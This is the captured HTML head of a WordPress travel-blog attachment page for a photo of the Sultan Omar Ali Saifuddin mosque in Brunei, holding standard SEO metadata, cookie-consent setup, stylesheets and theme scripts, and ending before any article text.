

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lets-travel-more.com/7-things-brunei-is-famous-for/sultan-omar-ali-saifuddin-masque-2021-11-26-17-54-36-utc/
body_size: 21276
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>sultan-omar-ali-saifuddin-masque - Lets Travel More</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Droid%20Serif%3A400%7CSue%20Ellen%20Francisco%3A400%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap" /><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="f1817e8dee090d757545100e-|49"></script><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Droid%20Serif%3A400%7CSue%20Ellen%20Francisco%3A400%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Droid%20Serif%3A400%7CSue%20Ellen%20Francisco%3A400%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap" /></noscript>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lets-travel-more.com/xmlrpc.php" />
    <script data-cookieconsent="ignore" type="f1817e8dee090d757545100e-text/javascript">
	window.dataLayer = window.dataLayer || [];
	function gtag() {
		dataLayer.push(arguments);
	}
	gtag("consent", "default", {
		ad_storage: "denied",
		analytics_storage: "denied",
		functionality_storage: "denied",
		personalization_storage: "denied",
		security_storage: "granted",
		wait_for_update: 500,
	});
	gtag("set", "ads_data_redaction", true);
	gtag("set", "url_passthrough", true);
</script>
<script type="f1817e8dee090d757545100e-text/javascript" id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="fcaff56a-a720-4811-9321-0d775f337702" data-framework="IAB" data-culture="EN" data-blockingmode="auto"></script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://lets-travel-more.com/wp-content/uploads/2016/06/favicon5.png">
	<!-- This site is optimized with the Yoast SEO plugin v19.6.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://lets-travel-more.com/wp-content/uploads/2022/02/sultan-omar-ali-saifuddin-masque-2021-11-26-17-54-36-utc.jpg" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="sultan-omar-ali-saifuddin-masque - Lets Travel More" />
	<meta property="og:url" content="https://lets-travel-more.com/wp-content/uploads/2022/02/sultan-omar-ali-saifuddin-masque-2021-11-26-17-54-36-utc.jpg" />
	<meta property="og:site_name" content="Lets Travel More" />
	<meta property="article:modified_time" content="2022-02-09T23:17:14+00:00" />
	<meta property="og:image" content="https://lets-travel-more.com/wp-content/uploads/2022/02/sultan-omar-ali-saifuddin-masque-2021-11-26-17-54-36-utc.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="614" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://lets-travel-more.com/wp-content/uploads/2022/02/sultan-omar-ali-saifuddin-masque-2021-11-26-17-54-36-utc.jpg","url":"https://lets-travel-more.com/wp-content/uploads/2022/02/sultan-omar-ali-saifuddin-masque-2021-11-26-17-54-36-utc.jpg","name":"sultan-omar-ali-saifuddin-masque - Lets Travel More","isPartOf":{"@id":"https://lets-travel-more.com/#website"},"primaryImageOfPage":{"@id":"https://lets-travel-more.com/wp-content/uploads/2022/02/sultan-omar-ali-saifuddin-masque-2021-11-26-17-54-36-utc.jpg#primaryimage"},"image":{"@id":"https://lets-travel-more.com/wp-content/uploads/2022/02/sultan-omar-ali-saifuddin-masque-2021-11-26-17-54-36-utc.jpg#primaryimage"},"thumbnailUrl":"https://lets-travel-more.com/wp-content/uploads/2022/02/sultan-omar-ali-saifuddin-masque-2021-11-26-17-54-36-utc.jpg","datePublished":"2022-02-09T23:12:04+00:00","dateModified":"2022-02-09T23:17:14+00:00","breadcrumb":{"@id":"https://lets-travel-more.com/wp-content/uploads/2022/02/sultan-omar-ali-saifuddin-masque-2021-11-26-17-54-36-utc.jpg#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://lets-travel-more.com/wp-content/uploads/2022/02/sultan-omar-ali-saifuddin-masque-2021-11-26-17-54-36-utc.jpg"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lets-travel-more.com/wp-content/uploads/2022/02/sultan-omar-ali-saifuddin-masque-2021-11-26-17-54-36-utc.jpg#primaryimage","url":"https://lets-travel-more.com/wp-content/uploads/2022/02/sultan-omar-ali-saifuddin-masque-2021-11-26-17-54-36-utc.jpg","contentUrl":"https://lets-travel-more.com/wp-content/uploads/2022/02/sultan-omar-ali-saifuddin-masque-2021-11-26-17-54-36-utc.jpg","width":800,"height":614,"caption":"sultan-omar-ali-saifuddin-masque"},{"@type":"BreadcrumbList","@id":"https://lets-travel-more.com/wp-content/uploads/2022/02/sultan-omar-ali-saifuddin-masque-2021-11-26-17-54-36-utc.jpg#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://lets-travel-more.com/"},{"@type":"ListItem","position":2,"name":"7 Things Brunei Is Famous for","item":"https://lets-travel-more.com/7-things-brunei-is-famous-for/"},{"@type":"ListItem","position":3,"name":"sultan-omar-ali-saifuddin-masque"}]},{"@type":"WebSite","@id":"https://lets-travel-more.com/#website","url":"https://lets-travel-more.com/","name":"Lets Travel More","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lets-travel-more.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Lets Travel More &raquo; Feed" href="https://lets-travel-more.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lets-travel-more.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flets-travel-more.com%2F7-things-brunei-is-famous-for%2Fsultan-omar-ali-saifuddin-masque-2021-11-26-17-54-36-utc%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lets-travel-more.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flets-travel-more.com%2F7-things-brunei-is-famous-for%2Fsultan-omar-ali-saifuddin-masque-2021-11-26-17-54-36-utc%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cfblbcss-css' href='https://lets-travel-more.com/wp-content/plugins/cardoza-facebook-like-box/cardozafacebook.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://lets-travel-more.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=23f7cf05c1213c4bc7a6753a64c58bf1' type='text/css' media='all' />

<link rel='stylesheet' id='td-theme-css' href='https://lets-travel-more.com/wp-content/themes/Newspaper/style.css?ver=11.4.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://lets-travel-more.com/wp-content/themes/LetsTravelMore/style.css?ver=11.4.1c' type='text/css' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://lets-travel-more.com/wp-admin/css/color-picker.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bos-searchbox-css' href='https://lets-travel-more.com/wp-content/plugins/bookingcom-official-searchbox/assets/css/bos_searchbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://lets-travel-more.com/wp-content/plugins/bookingcom-official-searchbox/assets/css/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://lets-travel-more.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=23f7cf05c1213c4bc7a6753a64c58bf1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://lets-travel-more.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=4168705b165f7662fff7e5fdf2db6ef8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://lets-travel-more.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/travel/demo_style.css?ver=11.4.1' type='text/css' media='all' />
<style id='quads-styles-inline-css' type='text/css'>

    .quads-location ins.adsbygoogle {
        background: transparent !important;
    }
    
    .quads.quads_ad_container { display: grid; grid-template-columns: auto; grid-gap: 10px; padding: 10px; }
    .grid_image{animation: fadeIn 0.5s;-webkit-animation: fadeIn 0.5s;-moz-animation: fadeIn 0.5s;
        -o-animation: fadeIn 0.5s;-ms-animation: fadeIn 0.5s;}
    .quads-ad-label { font-size: 12px; text-align: center; color: #333;}
    .quads-text-around-ad-label-text_around_left {
        width: 50%;
        float: left;
    }
    .quads-text-around-ad-label-text_around_right {
        width: 50%;
        float: right;
    }
    .quads-popupad {
        position: fixed;
        top: 0px;
        width: 68em;
        height: 100em;
        background-color: rgba(0,0,0,0.6);
        z-index: 999;
        max-width: 100em !important;
        margin: 0 auto;
    }
    .quads.quads_ad_container_ {
        position: fixed;
        top: 40%;
        left: 36%;
    }
    #btn_close{
		background-color: #fff;
		width: 25px;
		height: 25px;
		text-align: center;
		line-height: 22px;
		position: absolute;
		right: -10px;
		top: -10px;
		cursor: pointer;
		transition: all 0.5s ease;
		border-radius: 50%;
	}
    #btn_close_video{
		background-color: #fff;
		width: 25px;
		height: 25px;
		text-align: center;
		line-height: 22px;
		position: absolute;
		right: -10px;
		top: -10px;
		cursor: pointer;
		transition: all 0.5s ease;
		border-radius: 50%;
	}
    @media screen and (max-width: 480px) {
        .quads.quads_ad_container_ {
            left: 10px;
        }
    }
    
    .quads-video {
        position: fixed;
        bottom: 0px;
        z-index: 9999999;
    }
    quads_ad_container_video{
        max-width:220px;
    }
    .quads_click_impression { display: none;}
    
    .quads-sticky {
        width: 100% !important;
        background-color: hsla(0,0%,100%,.7);
        position: fixed;
        max-width: 100%!important;
        bottom:0;
        margin:0;
        text-align: center;
    }.quads-sticky .quads-location {
        text-align: center;
    }.quads-sticky .wp_quads_dfp {
        display: contents;
    }
    a.quads-sticky-ad-close {
        background-color: #fff;
        width: 25px;
        height: 25px;
        text-align: center;
        line-height: 22px;
        position: absolute;
        right: 0px;
        top: -15px;
        cursor: pointer;
        transition: all 0.5s ease;
        border-radius: 50%;
    }
    
/*# sourceURL=quads-styles-inline-css */
</style>
<script type="f1817e8dee090d757545100e-text/javascript" src="https://lets-travel-more.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="f1817e8dee090d757545100e-text/javascript" src="https://lets-travel-more.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="f1817e8dee090d757545100e-text/javascript" src="https://lets-travel-more.com/wp-content/plugins/cardoza-facebook-like-box/cardozafacebook.js?ver=6.9" id="cfblbjs-js"></script>
<link rel="https://api.w.org/" href="https://lets-travel-more.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lets-travel-more.com/wp-json/wp/v2/media/16109" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lets-travel-more.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://lets-travel-more.com/?p=16109' />
<meta name="google-site-verification" content="Efk9_8NfJ8FSBkQL3P40DaMrmi1mrxB3DnVdB6VHh9o" /><script type="f1817e8dee090d757545100e-text/javascript">document.cookie = 'quads_browser_width='+screen.width;</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="f1817e8dee090d757545100e-text/javascript">
        window.tdb_globals = {"wpRestNonce":"5ab720c7e7","wpRestUrl":"https:\/\/lets-travel-more.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
				<script type="f1817e8dee090d757545100e-text/javascript">
				window.tdwGlobal = {"adminUrl":"https:\/\/lets-travel-more.com\/wp-admin\/","wpRestNonce":"5ab720c7e7","wpRestUrl":"https:\/\/lets-travel-more.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script type="f1817e8dee090d757545100e-text/javascript">
        window.tdaGlobal = {"adminUrl":"https:\/\/lets-travel-more.com\/wp-admin\/","wpRestNonce":"5ab720c7e7","wpRestUrl":"https:\/\/lets-travel-more.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":16109};
    </script>
    
<!-- JS generated by theme -->

<script type="f1817e8dee090d757545100e-text/javascript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/lets-travel-more.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.4.1";
var td_get_template_directory_uri="https:\/\/lets-travel-more.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=400;
